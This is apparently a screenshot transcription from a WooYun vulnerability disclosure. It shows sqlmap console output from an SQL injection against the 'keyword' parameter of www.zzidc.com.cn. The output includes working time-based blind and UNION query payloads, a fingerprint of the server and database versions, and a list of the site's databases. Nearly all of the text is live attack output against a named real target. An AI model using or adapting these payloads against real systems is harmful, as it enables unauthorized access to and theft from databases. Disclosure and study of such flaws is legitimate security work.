 管理员: SQLmap.bat
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: keyword=88952634') AND (SELECT * FROM (SELECT(SLEEP(5)))FwUj)#
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: keyword=88952634') UNION ALL SELECT NULL,NULL,CONCAT(0x71706a7071,0
x444e456c534455447372,0x7171626271),NULL#
---
[16:33:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[16:33:06] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] test
[*] zzidc_news
[16:33:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.zzidc.com.cn'
[*] shutting down at 16:33:06
F:\工具\SQLmap\SQLmap>_
www.wooyun.org